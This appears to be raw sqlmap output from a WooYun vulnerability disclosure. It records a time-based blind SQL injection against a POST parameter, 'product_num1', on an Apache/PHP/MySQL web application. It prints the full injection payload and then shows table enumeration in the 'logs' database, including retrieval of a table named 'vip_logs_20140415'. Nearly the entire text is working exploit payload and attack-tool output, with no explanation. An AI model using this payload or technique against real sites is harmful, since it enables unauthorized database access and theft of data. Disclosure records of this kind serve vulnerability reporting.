 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: product_num1=if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (S
ELECT(SLEEP(5)))WgpE) AND 'eAEa'='eAEa'XOR(if(now()=sysdate(),sleep(0),0))OR'"XO
R(if(now()=sysdate(),sleep(0),0))OR"/
---
[15:02:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[15:02:34] [INFO] fetching tables for database: 'logs'
[15:02:34] [INFO] fetching number of tables for database 'logs'
[15:02:34] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:03:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[15:03:59] [INFO] adjusting time delay to 2 seconds due to good response times
36
[15:04:12] [INFO] retrieved: vip_logs_20140415
[15:07:12] [INFO] retrieved: vip_logs_20140415
www.wooyun.org